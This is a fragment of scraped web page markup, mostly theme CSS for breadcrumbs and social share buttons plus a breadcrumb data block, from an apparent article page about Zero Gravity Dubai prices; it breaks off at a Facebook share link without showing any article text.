                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_77 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                
					color: #000000;
				}.tdi_77,
				.tdi_77 a{
					color: #000000;
				}.tdi_77 .tdb-bread-sep-svg svg,
				.tdi_77 .tdb-bread-sep-svg svg *{
				    fill: #000000;
				
				    fill: #000000;
				}.tdi_77 a:hover{
					color: #999999;
				}.td-theme-wrap .tdi_77{
					text-align: left;
				}.tdi_77{
					font-family:Noto Sans JP !important;font-size:10px !important;font-weight:400 !important;letter-spacing:1px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://uaetechcenter.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}#tdi_78{
				    max-width: 40% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdi_78{
				    max-width: 50% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_78{
				    max-width: 60% !important;
				}
}

/* phone */
@media (max-width: 767px){
#tdi_78{
				    max-width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_79{
padding-bottom:30px !important;
position:relative;
}

.tdi_79 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_78_rand_style td-element-style" ><style>
.tdi_78_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_81{
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_82 .td-social-share-text{
					font-family:Noto Serif JP !important;font-size:12px !important;
				}.tdi_82 .td-social-network{
					font-family:Noto Serif JP !important;font-size:12px !important;
				}.tdi_82 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_82 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_82 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_82 .td-ps-bg .td-social-network div,
				.tdi_82 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_82 .td-ps-dark-bg .td-social-network div{
					background-color: #b7b7b7;
				}.tdi_82 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #b7b7b7;
				}.tdi_82 .td-ps-border-colored .td-social-but-text{
				    border-color: #b7b7b7;
				}.tdi_82 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_82 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_82 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #b7b7b7;
				}
</style><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuaetechcenter.com%2Fzero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
